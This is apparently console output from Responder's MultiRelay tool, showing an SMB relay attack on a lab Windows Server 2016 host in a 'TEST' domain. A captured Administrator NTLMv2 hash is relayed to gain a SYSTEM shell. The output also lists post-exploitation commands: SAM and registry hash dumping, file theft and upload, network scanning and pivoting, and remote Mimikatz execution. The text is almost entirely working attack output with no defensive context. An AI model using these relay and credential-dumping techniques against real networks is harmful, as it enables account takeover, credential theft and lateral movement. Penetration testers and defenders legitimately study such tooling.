 Retrieving information for 192.168.124.142...
SMB signing: False
Os version: 'Windows Server 2016 Standard 14393'
Hostname: 'YUKONG'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: 6cf3edfc2ad53605
[+] Received NTLMv2 hash from: 192.168.124.139 None
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command → Run a command as the currently logged in user. (eg: runas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command → Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.124.142 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system